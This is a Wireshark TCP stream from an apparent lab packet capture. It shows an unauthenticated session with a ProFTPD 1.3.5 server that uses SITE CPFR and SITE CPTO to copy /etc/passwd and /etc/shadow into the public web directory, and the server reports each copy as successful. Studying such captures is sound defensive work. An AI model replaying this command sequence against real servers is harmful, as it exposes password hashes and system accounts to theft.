 Wireshark · Follow TCP Stream (tcp.stream eq 1077) · proftp_without_msfconsole (1).pcap
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.30.31]
USER kali
331 Password required for kali
PASS
530 Login incorrect.
SYST
215 UNIX Type: L8
SITE help
214-The following SITE commands are recognized (* =>'s unimplemented)
CPFR <sp> pathname
CPTO <sp> pathname
HELP
CHGRP
CHMOD
214 Direct comments to root@localhost
SITE CPFR /etc/passwd
350 File or directory exists, ready for destination name
SITE CPTO /var/www/html/passwd
250 Copy successful
SITE CPFR /etc/shadow
350 File or directory exists, ready for destination name
SITE CPTO /var/www/html/shadow
250 Copy successful
QUIT
221 Goodbye.